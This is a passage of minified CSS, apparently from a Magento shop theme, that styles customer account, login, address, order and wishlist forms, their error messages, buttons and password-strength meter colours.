.mage-error,body.account.customer-address-index form.form fieldset.fieldset div.field.note,body.account.customer-address-index form.form fieldset.fieldset .password-strength-meter,body.account.customer-address-index form.form fieldset.fieldset .mage-error,body.account.customer-address-index form.form-address-edit fieldset.fieldset div.field.note,body.account.customer-address-index form.form-address-edit fieldset.fieldset .password-strength-meter,body.account.customer-address-index form.form-address-edit fieldset.fieldset .mage-error,body.account.sales-order-history form.form fieldset.fieldset div.field.note,body.account.sales-order-history form.form fieldset.fieldset .password-strength-meter,body.account.sales-order-history form.form fieldset.fieldset .mage-error,body.account.sales-order-history form.form-address-edit fieldset.fieldset div.field.note,body.account.sales-order-history form.form-address-edit fieldset.fieldset .password-strength-meter,body.account.sales-order-history form.form-address-edit fieldset.fieldset .mage-error,body.account.sales-order-view form.form fieldset.fieldset div.field.note,body.account.sales-order-view form.form fieldset.fieldset .password-strength-meter,body.account.sales-order-view form.form fieldset.fieldset .mage-error,body.account.sales-order-view form.form-address-edit fieldset.fieldset div.field.note,body.account.sales-order-view form.form-address-edit fieldset.fieldset .password-strength-meter,body.account.sales-order-view form.form-address-edit fieldset.fieldset .mage-error,body.account.newsletter-manage-index form.form fieldset.fieldset div.field.note,body.account.newsletter-manage-index form.form fieldset.fieldset .password-strength-meter,body.account.newsletter-manage-index form.form fieldset.fieldset .mage-error,body.account.newsletter-manage-index form.form-address-edit fieldset.fieldset div.field.note,body.account.newsletter-manage-index form.form-address-edit fieldset.fieldset .password-strength-meter,body.account.newsletter-manage-index form.form-address-edit fieldset.fieldset .mage-error,body.account.wishlist-index-index form.form fieldset.fieldset div.field.note,body.account.wishlist-index-index form.form fieldset.fieldset .password-strength-meter,body.account.wishlist-index-index form.form fieldset.fieldset .mage-error,body.account.wishlist-index-index form.form-address-edit fieldset.fieldset div.field.note,body.account.wishlist-index-index form.form-address-edit fieldset.fieldset .password-strength-meter,body.account.wishlist-index-index form.form-address-edit fieldset.fieldset .mage-error,body.customer-account-forgotpassword form.form fieldset.fieldset div.field.note,body.customer-account-forgotpassword form.form fieldset.fieldset .password-strength-meter,body.customer-account-forgotpassword form.form fieldset.fieldset .mage-error,body.customer-account-forgotpassword form.form-address-edit fieldset.fieldset div.field.note,body.customer-account-forgotpassword form.form-address-edit fieldset.fieldset .password-strength-meter,body.customer-account-forgotpassword form.form-address-edit fieldset.fieldset .mage-error,body.customer-account-login form.form fieldset.fieldset div.field.note,body.customer-account-login form.form fieldset.fieldset .password-strength-meter,body.customer-account-login form.form fieldset.fieldset .mage-error,body.customer-account-login form.form-address-edit fieldset.fieldset div.field.note,body.customer-account-login form.form-address-edit fieldset.fieldset .password-strength-meter,body.customer-account-login form.form-address-edit fieldset.fieldset .mage-error,body.customer-account-create form.form fieldset.fieldset div.field.note,body.customer-account-create form.form fieldset.fieldset .password-strength-meter,body.customer-account-create form.form fieldset.fieldset .mage-error,body.customer-account-create form.form-address-edit fieldset.fieldset div.field.note,body.customer-account-create form.form-address-edit fieldset.fieldset .password-strength-meter,body.customer-account-create form.form-address-edit fieldset.fieldset .mage-error,body.customer-account-createpassword form.form fieldset.fieldset div.field.note,body.customer-account-createpassword form.form fieldset.fieldset .password-strength-meter,body.customer-account-createpassword form.form fieldset.fieldset .mage-error,body.customer-account-createpassword form.form-address-edit fieldset.fieldset div.field.note,body.customer-account-createpassword form.form-address-edit fieldset.fieldset .password-strength-meter,body.customer-account-createpassword form.form-address-edit fieldset.fieldset .mage-error{font-family:Arial;font-size:13px;font-weight:normal;font-style:normal;font-stretch:normal;line-height:1.54;text-align:left;color:#333333;margin-bottom:30px}body.account.customer-account-index form.form fieldset.fieldset .password-stength-meter,body.account.customer-account-index form.form fieldset.fieldset .mage-error,body.account.customer-account-index form.form-address-edit fieldset.fieldset .password-stength-meter,body.account.customer-account-index form.form-address-edit fieldset.fieldset .mage-error,body.account.customer-account-edit form.form fieldset.fieldset .password-stength-meter,body.account.customer-account-edit form.form fieldset.fieldset .mage-error,body.account.customer-account-edit form.form-address-edit fieldset.fieldset .password-stength-meter,body.account.customer-account-edit form.form-address-edit fieldset.fieldset .mage-error,body.account.customer-address-form form.form fieldset.fieldset .password-stength-meter,body.account.customer-address-form form.form fieldset.fieldset .mage-error,body.account.customer-address-form form.form-address-edit fieldset.fieldset .password-stength-meter,body.account.customer-address-form form.form-address-edit fieldset.fieldset .mage-error,body.account.customer-address-index form.form fieldset.fieldset .password-stength-meter,body.account.customer-address-index form.form fieldset.fieldset .mage-error,body.account.customer-address-index form.form-address-edit fieldset.fieldset .password-stength-meter,body.account.customer-address-index form.form-address-edit fieldset.fieldset .mage-error,body.account.sales-order-history form.form fieldset.fieldset .password-stength-meter,body.account.sales-order-history form.form fieldset.fieldset .mage-error,body.account.sales-order-history form.form-address-edit fieldset.fieldset .password-stength-meter,body.account.sales-order-history form.form-address-edit fieldset.fieldset .mage-error,body.account.sales-order-view form.form fieldset.fieldset .password-stength-meter,body.account.sales-order-view form.form fieldset.fieldset .mage-error,body.account.sales-order-view form.form-address-edit fieldset.fieldset .password-stength-meter,body.account.sales-order-view form.form-address-edit fieldset.fieldset .mage-error,body.account.newsletter-manage-index form.form fieldset.fieldset .password-stength-meter,body.account.newsletter-manage-index form.form fieldset.fieldset .mage-error,body.account.newsletter-manage-index form.form-address-edit fieldset.fieldset .password-stength-meter,body.account.newsletter-manage-index form.form-address-edit fieldset.fieldset .mage-error,body.account.wishlist-index-index form.form fieldset.fieldset .password-stength-meter,body.account.wishlist-index-index form.form fieldset.fieldset .mage-error,body.account.wishlist-index-index form.form-address-edit fieldset.fieldset .password-stength-meter,body.account.wishlist-index-index form.form-address-edit fieldset.fieldset .mage-error,body.customer-account-forgotpassword form.form fieldset.fieldset .password-stength-meter,body.customer-account-forgotpassword form.form fieldset.fieldset .mage-error,body.customer-account-forgotpassword form.form-address-edit fieldset.fieldset .password-stength-meter,body.customer-account-forgotpassword form.form-address-edit fieldset.fieldset .mage-error,body.customer-account-login form.form fieldset.fieldset .password-stength-meter,body.customer-account-login form.form fieldset.fieldset .mage-error,body.customer-account-login form.form-address-edit fieldset.fieldset .password-stength-meter,body.customer-account-login form.form-address-edit fieldset.fieldset .mage-error,body.customer-account-create form.form fieldset.fieldset .password-stength-meter,body.customer-account-create form.form fieldset.fieldset .mage-error,body.customer-account-create form.form-address-edit fieldset.fieldset .password-stength-meter,body.customer-account-create form.form-address-edit fieldset.fieldset .mage-error,body.customer-account-createpassword form.form fieldset.fieldset .password-stength-meter,body.customer-account-createpassword form.form fieldset.fieldset .mage-error,body.customer-account-createpassword form.form-address-edit fieldset.fieldset .password-stength-meter,body.customer-account-createpassword form.form-address-edit fieldset.fieldset .mage-error{font-family:Arial;font-size:13px;font-weight:normal;font-style:normal;font-stretch:normal;line-height:1.54;text-align:left;color:#333333;margin-bottom:0;margin-top:10px}body.account.customer-account-index form.form fieldset.fieldset label.label,body.account.customer-account-index form.form-address-edit fieldset.fieldset label.label,body.account.customer-account-edit form.form fieldset.fieldset label.label,body.account.customer-account-edit form.form-address-edit fieldset.fieldset label.label,body.account.customer-address-form form.form fieldset.fieldset label.label,body.account.customer-address-form form.form-address-edit fieldset.fieldset label.label,body.account.customer-address-index form.form fieldset.fieldset label.label,body.account.customer-address-index form.form-address-edit fieldset.fieldset label.label,body.account.sales-order-history form.form fieldset.fieldset label.label,body.account.sales-order-history form.form-address-edit fieldset.fieldset label.label,body.account.sales-order-view form.form fieldset.fieldset label.label,body.account.sales-order-view form.form-address-edit fieldset.fieldset label.label,body.account.newsletter-manage-index form.form fieldset.fieldset label.label,body.account.newsletter-manage-index form.form-address-edit fieldset.fieldset label.label,body.account.wishlist-index-index form.form fieldset.fieldset label.label,body.account.wishlist-index-index form.form-address-edit fieldset.fieldset label.label,body.customer-account-forgotpassword form.form fieldset.fieldset label.label,body.customer-account-forgotpassword form.form-address-edit fieldset.fieldset label.label,body.customer-account-login form.form fieldset.fieldset label.label,body.customer-account-login form.form-address-edit fieldset.fieldset label.label,body.customer-account-create form.form fieldset.fieldset label.label,body.customer-account-create form.form-address-edit fieldset.fieldset label.label,body.customer-account-createpassword form.form fieldset.fieldset label.label,body.customer-account-createpassword form.form-address-edit fieldset.fieldset label.label{font-family:Arial;font-size:13px;font-weight:normal;font-style:italic;font-stretch:normal;line-height:1.54;text-align:left;color:#333333}body.account.customer-account-index form.form fieldset.fieldset div.control,body.account.customer-account-index form.form-address-edit fieldset.fieldset div.control,body.account.customer-account-edit form.form fieldset.fieldset div.control,body.account.customer-account-edit form.form-address-edit fieldset.fieldset div.control,body.account.customer-address-form form.form fieldset.fieldset div.control,body.account.customer-address-form form.form-address-edit fieldset.fieldset div.control,body.account.customer-address-index form.form fieldset.fieldset div.control,body.account.customer-address-index form.form-address-edit fieldset.fieldset div.control,body.account.sales-order-history form.form fieldset.fieldset div.control,body.account.sales-order-history form.form-address-edit fieldset.fieldset div.control,body.account.sales-order-view form.form fieldset.fieldset div.control,body.account.sales-order-view form.form-address-edit fieldset.fieldset div.control,body.account.newsletter-manage-index form.form fieldset.fieldset div.control,body.account.newsletter-manage-index form.form-address-edit fieldset.fieldset div.control,body.account.wishlist-index-index form.form fieldset.fieldset div.control,body.account.wishlist-index-index form.form-address-edit fieldset.fieldset div.control,body.customer-account-forgotpassword form.form fieldset.fieldset div.control,body.customer-account-forgotpassword form.form-address-edit fieldset.fieldset div.control,body.customer-account-login form.form fieldset.fieldset div.control,body.customer-account-login form.form-address-edit fieldset.fieldset div.control,body.customer-account-create form.form fieldset.fieldset div.control,body.customer-account-create form.form-address-edit fieldset.fieldset div.control,body.customer-account-createpassword form.form fieldset.fieldset div.control,body.customer-account-createpassword form.form-address-edit fieldset.fieldset div.control{margin-bottom:20px;width:100%}body.account.customer-account-index form.form fieldset.fieldset div.control select,body.account.customer-account-index form.form fieldset.fieldset div.control input,body.account.customer-account-index form.form-address-edit fieldset.fieldset div.control select,body.account.customer-account-index form.form-address-edit fieldset.fieldset div.control input,body.account.customer-account-edit form.form fieldset.fieldset div.control select,body.account.customer-account-edit form.form fieldset.fieldset div.control input,body.account.customer-account-edit form.form-address-edit fieldset.fieldset div.control select,body.account.customer-account-edit form.form-address-edit fieldset.fieldset div.control input,body.account.customer-address-form form.form fieldset.fieldset div.control select,body.account.customer-address-form form.form fieldset.fieldset div.control input,body.account.customer-address-form form.form-address-edit fieldset.fieldset div.control select,body.account.customer-address-form form.form-address-edit fieldset.fieldset div.control input,body.account.customer-address-index form.form fieldset.fieldset div.control select,body.account.customer-address-index form.form fieldset.fieldset div.control input,body.account.customer-address-index form.form-address-edit fieldset.fieldset div.control select,body.account.customer-address-index form.form-address-edit fieldset.fieldset div.control input,body.account.sales-order-history form.form fieldset.fieldset div.control select,body.account.sales-order-history form.form fieldset.fieldset div.control input,body.account.sales-order-history form.form-address-edit fieldset.fieldset div.control select,body.account.sales-order-history form.form-address-edit fieldset.fieldset div.control input,body.account.sales-order-view form.form fieldset.fieldset div.control select,body.account.sales-order-view form.form fieldset.fieldset div.control input,body.account.sales-order-view form.form-address-edit fieldset.fieldset div.control select,body.account.sales-order-view form.form-address-edit fieldset.fieldset div.control input,body.account.newsletter-manage-index form.form fieldset.fieldset div.control select,body.account.newsletter-manage-index form.form fieldset.fieldset div.control input,body.account.newsletter-manage-index form.form-address-edit fieldset.fieldset div.control select,body.account.newsletter-manage-index form.form-address-edit fieldset.fieldset div.control input,body.account.wishlist-index-index form.form fieldset.fieldset div.control select,body.account.wishlist-index-index form.form fieldset.fieldset div.control input,body.account.wishlist-index-index form.form-address-edit fieldset.fieldset div.control select,body.account.wishlist-index-index form.form-address-edit fieldset.fieldset div.control input,body.customer-account-forgotpassword form.form fieldset.fieldset div.control select,body.customer-account-forgotpassword form.form fieldset.fieldset div.control input,body.customer-account-forgotpassword form.form-address-edit fieldset.fieldset div.control select,body.customer-account-forgotpassword form.form-address-edit fieldset.fieldset div.control input,body.customer-account-login form.form fieldset.fieldset div.control select,body.customer-account-login form.form fieldset.fieldset div.control input,body.customer-account-login form.form-address-edit fieldset.fieldset div.control select,body.customer-account-login form.form-address-edit fieldset.fieldset div.control input,body.customer-account-create form.form fieldset.fieldset div.control select,body.customer-account-create form.form fieldset.fieldset div.control input,body.customer-account-create form.form-address-edit fieldset.fieldset div.control select,body.customer-account-create form.form-address-edit fieldset.fieldset div.control input,body.customer-account-createpassword form.form fieldset.fieldset div.control select,body.customer-account-createpassword form.form fieldset.fieldset div.control input,body.customer-account-createpassword form.form-address-edit fieldset.fieldset div.control select,body.customer-account-createpassword form.form-address-edit fieldset.fieldset div.control input{background-color:#f7f7f7;border:solid 1px #cccccc;border-radius:0;height:30px;font-family:Arial;font-size:13px;font-weight:normal;font-style:normal;font-stretch:normal;line-height:1.54;text-align:left;color:#333}body.account.customer-account-index form.form fieldset.fieldset div.control select,body.account.customer-account-index form.form-address-edit fieldset.fieldset div.control select,body.account.customer-account-edit form.form fieldset.fieldset div.control select,body.account.customer-account-edit form.form-address-edit fieldset.fieldset div.control select,body.account.customer-address-form form.form fieldset.fieldset div.control select,body.account.customer-address-form form.form-address-edit fieldset.fieldset div.control select,body.account.customer-address-index form.form fieldset.fieldset div.control select,body.account.customer-address-index form.form-address-edit fieldset.fieldset div.control select,body.account.sales-order-history form.form fieldset.fieldset div.control select,body.account.sales-order-history form.form-address-edit fieldset.fieldset div.control select,body.account.sales-order-view form.form fieldset.fieldset div.control select,body.account.sales-order-view form.form-address-edit fieldset.fieldset div.control select,body.account.newsletter-manage-index form.form fieldset.fieldset div.control select,body.account.newsletter-manage-index form.form-address-edit fieldset.fieldset div.control select,body.account.wishlist-index-index form.form fieldset.fieldset div.control select,body.account.wishlist-index-index form.form-address-edit fieldset.fieldset div.control select,body.customer-account-forgotpassword form.form fieldset.fieldset div.control select,body.customer-account-forgotpassword form.form-address-edit fieldset.fieldset div.control select,body.customer-account-login form.form fieldset.fieldset div.control select,body.customer-account-login form.form-address-edit fieldset.fieldset div.control select,body.customer-account-create form.form fieldset.fieldset div.control select,body.customer-account-create form.form-address-edit fieldset.fieldset div.control select,body.customer-account-createpassword form.form fieldset.fieldset div.control select,body.customer-account-createpassword form.form-address-edit fieldset.fieldset div.control select{padding:0 20px 0 10px}body.account.customer-account-index form.form fieldset.fieldset div.control div.mage-error,body.account.customer-account-index form.form-address-edit fieldset.fieldset div.control div.mage-error,body.account.customer-account-edit form.form fieldset.fieldset div.control div.mage-error,body.account.customer-account-edit form.form-address-edit fieldset.fieldset div.control div.mage-error,body.account.customer-address-form form.form fieldset.fieldset div.control div.mage-error,body.account.customer-address-form form.form-address-edit fieldset.fieldset div.control div.mage-error,body.account.customer-address-index form.form fieldset.fieldset div.control div.mage-error,body.account.customer-address-index form.form-address-edit fieldset.fieldset div.control div.mage-error,body.account.sales-order-history form.form fieldset.fieldset div.control div.mage-error,body.account.sales-order-history form.form-address-edit fieldset.fieldset div.control div.mage-error,body.account.sales-order-view form.form fieldset.fieldset div.control div.mage-error,body.account.sales-order-view form.form-address-edit fieldset.fieldset div.control div.mage-error,body.account.newsletter-manage-index form.form fieldset.fieldset div.control div.mage-error,body.account.newsletter-manage-index form.form-address-edit fieldset.fieldset div.control div.mage-error,body.account.wishlist-index-index form.form fieldset.fieldset div.control div.mage-error,body.account.wishlist-index-index form.form-address-edit fieldset.fieldset div.control div.mage-error,body.customer-account-forgotpassword form.form fieldset.fieldset div.control div.mage-error,body.customer-account-forgotpassword form.form-address-edit fieldset.fieldset div.control div.mage-error,body.customer-account-login form.form fieldset.fieldset div.control div.mage-error,body.customer-account-login form.form-address-edit fieldset.fieldset div.control div.mage-error,body.customer-account-create form.form fieldset.fieldset div.control div.mage-error,body.customer-account-create form.form-address-edit fieldset.fieldset div.control div.mage-error,body.customer-account-createpassword form.form fieldset.fieldset div.control div.mage-error,body.customer-account-createpassword form.form-address-edit fieldset.fieldset div.control div.mage-error{font-family:Arial;font-size:13px;font-weight:normal;font-style:italic;font-stretch:normal;line-height:1.54;text-align:left;color:#da2128}body.account.customer-account-index form.form fieldset.fieldset div.control div.mage-error:before,body.account.customer-account-index form.form-address-edit fieldset.fieldset div.control div.mage-error:before,body.account.customer-account-edit form.form fieldset.fieldset div.control div.mage-error:before,body.account.customer-account-edit form.form-address-edit fieldset.fieldset div.control div.mage-error:before,body.account.customer-address-form form.form fieldset.fieldset div.control div.mage-error:before,body.account.customer-address-form form.form-address-edit fieldset.fieldset div.control div.mage-error:before,body.account.customer-address-index form.form fieldset.fieldset div.control div.mage-error:before,body.account.customer-address-index form.form-address-edit fieldset.fieldset div.control div.mage-error:before,body.account.sales-order-history form.form fieldset.fieldset div.control div.mage-error:before,body.account.sales-order-history form.form-address-edit fieldset.fieldset div.control div.mage-error:before,body.account.sales-order-view form.form fieldset.fieldset div.control div.mage-error:before,body.account.sales-order-view form.form-address-edit fieldset.fieldset div.control div.mage-error:before,body.account.newsletter-manage-index form.form fieldset.fieldset div.control div.mage-error:before,body.account.newsletter-manage-index form.form-address-edit fieldset.fieldset div.control div.mage-error:before,body.account.wishlist-index-index form.form fieldset.fieldset div.control div.mage-error:before,body.account.wishlist-index-index form.form-address-edit fieldset.fieldset div.control div.mage-error:before,body.customer-account-forgotpassword form.form fieldset.fieldset div.control div.mage-error:before,body.customer-account-forgotpassword form.form-address-edit fieldset.fieldset div.control div.mage-error:before,body.customer-account-login form.form fieldset.fieldset div.control div.mage-error:before,body.customer-account-login form.form-address-edit fieldset.fieldset div.control div.mage-error:before,body.customer-account-create form.form fieldset.fieldset div.control div.mage-error:before,body.customer-account-create form.form-address-edit fieldset.fieldset div.control div.mage-error:before,body.customer-account-createpassword form.form fieldset.fieldset div.control div.mage-error:before,body.customer-account-createpassword form.form-address-edit fieldset.fieldset div.control div.mage-error:before{content:'* '}body.account.customer-account-index form.form div.actions-toolbar div.primary,body.account.customer-account-index form.form-address-edit div.actions-toolbar div.primary,body.account.customer-account-edit form.form div.actions-toolbar div.primary,body.account.customer-account-edit form.form-address-edit div.actions-toolbar div.primary,body.account.customer-address-form form.form div.actions-toolbar div.primary,body.account.customer-address-form form.form-address-edit div.actions-toolbar div.primary,body.account.customer-address-index form.form div.actions-toolbar div.primary,body.account.customer-address-index form.form-address-edit div.actions-toolbar div.primary,body.account.sales-order-history form.form div.actions-toolbar div.primary,body.account.sales-order-history form.form-address-edit div.actions-toolbar div.primary,body.account.sales-order-view form.form div.actions-toolbar div.primary,body.account.sales-order-view form.form-address-edit div.actions-toolbar div.primary,body.account.newsletter-manage-index form.form div.actions-toolbar div.primary,body.account.newsletter-manage-index form.form-address-edit div.actions-toolbar div.primary,body.account.wishlist-index-index form.form div.actions-toolbar div.primary,body.account.wishlist-index-index form.form-address-edit div.actions-toolbar div.primary,body.customer-account-forgotpassword form.form div.actions-toolbar div.primary,body.customer-account-forgotpassword form.form-address-edit div.actions-toolbar div.primary,body.customer-account-login form.form div.actions-toolbar div.primary,body.customer-account-login form.form-address-edit div.actions-toolbar div.primary,body.customer-account-create form.form div.actions-toolbar div.primary,body.customer-account-create form.form-address-edit div.actions-toolbar div.primary,body.customer-account-createpassword form.form div.actions-toolbar div.primary,body.customer-account-createpassword form.form-address-edit div.actions-toolbar div.primary{margin-bottom:50px}body.account.customer-account-index form.form div.actions-toolbar div.primary button.action.primary,body.account.customer-account-index form.form-address-edit div.actions-toolbar div.primary button.action.primary,body.account.customer-account-edit form.form div.actions-toolbar div.primary button.action.primary,body.account.customer-account-edit form.form-address-edit div.actions-toolbar div.primary button.action.primary,body.account.customer-address-form form.form div.actions-toolbar div.primary button.action.primary,body.account.customer-address-form form.form-address-edit div.actions-toolbar div.primary button.action.primary,body.account.customer-address-index form.form div.actions-toolbar div.primary button.action.primary,body.account.customer-address-index form.form-address-edit div.actions-toolbar div.primary button.action.primary,body.account.sales-order-history form.form div.actions-toolbar div.primary button.action.primary,body.account.sales-order-history form.form-address-edit div.actions-toolbar div.primary button.action.primary,body.account.sales-order-view form.form div.actions-toolbar div.primary button.action.primary,body.account.sales-order-view form.form-address-edit div.actions-toolbar div.primary button.action.primary,body.account.newsletter-manage-index form.form div.actions-toolbar div.primary button.action.primary,body.account.newsletter-manage-index form.form-address-edit div.actions-toolbar div.primary button.action.primary,body.account.wishlist-index-index form.form div.actions-toolbar div.primary button.action.primary,body.account.wishlist-index-index form.form-address-edit div.actions-toolbar div.primary button.action.primary,body.customer-account-forgotpassword form.form div.actions-toolbar div.primary button.action.primary,body.customer-account-forgotpassword form.form-address-edit div.actions-toolbar div.primary button.action.primary,body.customer-account-login form.form div.actions-toolbar div.primary button.action.primary,body.customer-account-login form.form-address-edit div.actions-toolbar div.primary button.action.primary,body.customer-account-create form.form div.actions-toolbar div.primary button.action.primary,body.customer-account-create form.form-address-edit div.actions-toolbar div.primary button.action.primary,body.customer-account-createpassword form.form div.actions-toolbar div.primary button.action.primary,body.customer-account-createpassword form.form-address-edit div.actions-toolbar div.primary button.action.primary{position:relative;display:block;width:100%;height:30px;background-color:#da2128;border-radius:0}@media screen and (min-width: 48em){body.account.customer-account-index form.form div.actions-toolbar div.primary button.action.primary,body.account.customer-account-index form.form-address-edit div.actions-toolbar div.primary button.action.primary,body.account.customer-account-edit form.form div.actions-toolbar div.primary button.action.primary,body.account.customer-account-edit form.form-address-edit div.actions-toolbar div.primary button.action.primary,body.account.customer-address-form form.form div.actions-toolbar div.primary button.action.primary,body.account.customer-address-form form.form-address-edit div.actions-toolbar div.primary button.action.primary,body.account.customer-address-index form.form div.actions-toolbar div.primary button.action.primary,body.account.customer-address-index form.form-address-edit div.actions-toolbar div.primary button.action.primary,body.account.sales-order-history form.form div.actions-toolbar div.primary button.action.primary,body.account.sales-order-history form.form-address-edit div.actions-toolbar div.primary button.action.primary,body.account.sales-order-view form.form div.actions-toolbar div.primary button.action.primary,body.account.sales-order-view form.form-address-edit div.actions-toolbar div.primary button.action.primary,body.account.newsletter-manage-index form.form div.actions-toolbar div.primary button.action.primary,body.account.newsletter-manage-index form.form-address-edit div.actions-toolbar div.primary button.action.primary,body.account.wishlist-index-index form.form div.actions-toolbar div.primary button.action.primary,body.account.wishlist-index-index form.form-address-edit div.actions-toolbar div.primary button.action.primary,body.customer-account-forgotpassword form.form div.actions-toolbar div.primary button.action.primary,body.customer-account-forgotpassword form.form-address-edit div.actions-toolbar div.primary button.action.primary,body.customer-account-login form.form div.actions-toolbar div.primary button.action.primary,body.customer-account-login form.form-address-edit div.actions-toolbar div.primary button.action.primary,body.customer-account-create form.form div.actions-toolbar div.primary button.action.primary,body.customer-account-create form.form-address-edit div.actions-toolbar div.primary button.action.primary,body.customer-account-createpassword form.form div.actions-toolbar div.primary button.action.primary,body.customer-account-createpassword form.form-address-edit div.actions-toolbar div.primary button.action.primary{width:180px}}body.account.customer-account-index form.form div.actions-toolbar div.primary button.action.primary span,body.account.customer-account-index form.form-address-edit div.actions-toolbar div.primary button.action.primary span,body.account.customer-account-edit form.form div.actions-toolbar div.primary button.action.primary span,body.account.customer-account-edit form.form-address-edit div.actions-toolbar div.primary button.action.primary span,body.account.customer-address-form form.form div.actions-toolbar div.primary button.action.primary span,body.account.customer-address-form form.form-address-edit div.actions-toolbar div.primary button.action.primary span,body.account.customer-address-index form.form div.actions-toolbar div.primary button.action.primary span,body.account.customer-address-index form.form-address-edit div.actions-toolbar div.primary button.action.primary span,body.account.sales-order-history form.form div.actions-toolbar div.primary button.action.primary span,body.account.sales-order-history form.form-address-edit div.actions-toolbar div.primary button.action.primary span,body.account.sales-order-view form.form div.actions-toolbar div.primary button.action.primary span,body.account.sales-order-view form.form-address-edit div.actions-toolbar div.primary button.action.primary span,body.account.newsletter-manage-index form.form div.actions-toolbar div.primary button.action.primary span,body.account.newsletter-manage-index form.form-address-edit div.actions-toolbar div.primary button.action.primary span,body.account.wishlist-index-index form.form div.actions-toolbar div.primary button.action.primary span,body.account.wishlist-index-index form.form-address-edit div.actions-toolbar div.primary button.action.primary span,body.customer-account-forgotpassword form.form div.actions-toolbar div.primary button.action.primary span,body.customer-account-forgotpassword form.form-address-edit div.actions-toolbar div.primary button.action.primary span,body.customer-account-login form.form div.actions-toolbar div.primary button.action.primary span,body.customer-account-login form.form-address-edit div.actions-toolbar div.primary button.action.primary span,body.customer-account-create form.form div.actions-toolbar div.primary button.action.primary span,body.customer-account-create form.form-address-edit div.actions-toolbar div.primary button.action.primary span,body.customer-account-createpassword form.form div.actions-toolbar div.primary button.action.primary span,body.customer-account-createpassword form.form-address-edit div.actions-toolbar div.primary button.action.primary span{text-transform:uppercase;font-size:12px;font-weight:900;font-style:normal;font-stretch:normal;line-height:1.83;text-align:center;color:#ffffff;position:absolute;top:7px;left:50%;transform:translateX(-50%)}body.account.customer-account-index form.form div.actions-toolbar div.secondary a,body.account.customer-account-index form.form-address-edit div.actions-toolbar div.secondary a,body.account.customer-account-edit form.form div.actions-toolbar div.secondary a,body.account.customer-account-edit form.form-address-edit div.actions-toolbar div.secondary a,body.account.customer-address-form form.form div.actions-toolbar div.secondary a,body.account.customer-address-form form.form-address-edit div.actions-toolbar div.secondary a,body.account.customer-address-index form.form div.actions-toolbar div.secondary a,body.account.customer-address-index form.form-address-edit div.actions-toolbar div.secondary a,body.account.sales-order-history form.form div.actions-toolbar div.secondary a,body.account.sales-order-history form.form-address-edit div.actions-toolbar div.secondary a,body.account.sales-order-view form.form div.actions-toolbar div.secondary a,body.account.sales-order-view form.form-address-edit div.actions-toolbar div.secondary a,body.account.newsletter-manage-index form.form div.actions-toolbar div.secondary a,body.account.newsletter-manage-index form.form-address-edit div.actions-toolbar div.secondary a,body.account.wishlist-index-index form.form div.actions-toolbar div.secondary a,body.account.wishlist-index-index form.form-address-edit div.actions-toolbar div.secondary a,body.customer-account-forgotpassword form.form div.actions-toolbar div.secondary a,body.customer-account-forgotpassword form.form-address-edit div.actions-toolbar div.secondary a,body.customer-account-login form.form div.actions-toolbar div.secondary a,body.customer-account-login form.form-address-edit div.actions-toolbar div.secondary a,body.customer-account-create form.form div.actions-toolbar div.secondary a,body.customer-account-create form.form-address-edit div.actions-toolbar div.secondary a,body.customer-account-createpassword form.form div.actions-toolbar div.secondary a,body.customer-account-createpassword form.form-address-edit div.actions-toolbar div.secondary a{font-family:Arial;font-size:13px;font-weight:normal;font-style:italic;font-stretch:normal;line-height:1.54;text-align:left;color:#333333;text-decoration:underline;text-transform:capitalize}body.account.customer-account-index .block .block-content,body.account.customer-account-edit .block .block-content,body.account.customer-address-form .block .block-content,body.account.customer-address-index .block .block-content,body.account.sales-order-history .block .block-content,body.account.sales-order-view .block .block-content,body.account.newsletter-manage-index .block .block-content,body.account.wishlist-index-index .block .block-content,body.customer-account-forgotpassword .block .block-content,body.customer-account-login .block .block-content,body.customer-account-create .block .block-content,body.customer-account-createpassword .block .block-content{font-family:Arial;font-size:13px;font-weight:normal;font-style:normal;font-stretch:normal;line-height:1.54;text-align:left;color:#333333}body.account.customer-account-index .block .block-content p,body.account.customer-account-edit .block .block-content p,body.account.customer-address-form .block .block-content p,body.account.customer-address-index .block .block-content p,body.account.sales-order-history .block .block-content p,body.account.sales-order-view .block .block-content p,body.account.newsletter-manage-index .block .block-content p,body.account.wishlist-index-index .block .block-content p,body.customer-account-forgotpassword .block .block-content p,body.customer-account-login .block .block-content p,body.customer-account-create .block .block-content p,body.customer-account-createpassword .block .block-content p{margin-bottom:20px}body.account.customer-account-index div#password-strength-meter-container.password-strength-meter-1 span,body.account.customer-account-edit div#password-strength-meter-container.password-strength-meter-1 span,body.account.customer-address-form div#password-strength-meter-container.password-strength-meter-1 span,body.account.customer-address-index div#password-strength-meter-container.password-strength-meter-1 span,body.account.sales-order-history div#password-strength-meter-container.password-strength-meter-1 span,body.account.sales-order-view div#password-strength-meter-container.password-strength-meter-1 span,body.account.newsletter-manage-index div#password-strength-meter-container.password-strength-meter-1 span,body.account.wishlist-index-index div#password-strength-meter-container.password-strength-meter-1 span,body.customer-account-forgotpassword div#password-strength-meter-container.password-strength-meter-1 span,body.customer-account-login div#password-strength-meter-container.password-strength-meter-1 span,body.customer-account-create div#password-strength-meter-container.password-strength-meter-1 span,body.customer-account-createpassword div#password-strength-meter-container.password-strength-meter-1 span{color:#da2128}body.account.customer-account-index div#password-strength-meter-container.password-strength-meter-2 span,body.account.customer-account-edit div#password-strength-meter-container.password-strength-meter-2 span,body.account.customer-address-form div#password-strength-meter-container.password-strength-meter-2 span,body.account.customer-address-index div#password-strength-meter-container.password-strength-meter-2 span,body.account.sales-order-history div#password-strength-meter-container.password-strength-meter-2 span,body.account.sales-order-view div#password-strength-meter-container.password-strength-meter-2 span,body.account.newsletter-manage-index div#password-strength-meter-container.password-strength-meter-2 span,body.account.wishlist-index-index div#password-strength-meter-container.password-strength-meter-2 span,body.customer-account-forgotpassword div#password-strength-meter-container.password-strength-meter-2 span,body.customer-account-login div#password-strength-meter-container.password-strength-meter-2 span,body.customer-account-create div#password-strength-meter-container.password-strength-meter-2 span,body.customer-account-createpassword div#password-strength-meter-container.password-strength-meter-2 span{color:orange}body.account.customer-account-index div#password-strength-meter-container.password-strength-meter-3 span,body.account.customer-account-edit div#password-strength-meter-container.password-strength-meter-3 span,body.account.customer-address-form div#password-strength-meter-container.password-strength-meter-3 span,body.account.customer-address-index div#password-strength-meter-container.password-strength-meter-3 span,body.account.sales-order-history div#password-strength-meter-container.password-strength-meter-3 span,body.account.sales-order-view div#password-strength-meter-container.password-strength-meter-3 span,body.account.newsletter-manage-index div#password-strength-meter-container.password-strength-meter-3 span,body.account.wishlist-index-index div#password-strength-meter-container.password-strength-meter-3 span,body.customer-account-forgotpassword div#password-strength-meter-container.password-strength-meter-3 span,body.customer-account-login div#password-strength-meter-container.password-strength-meter-3 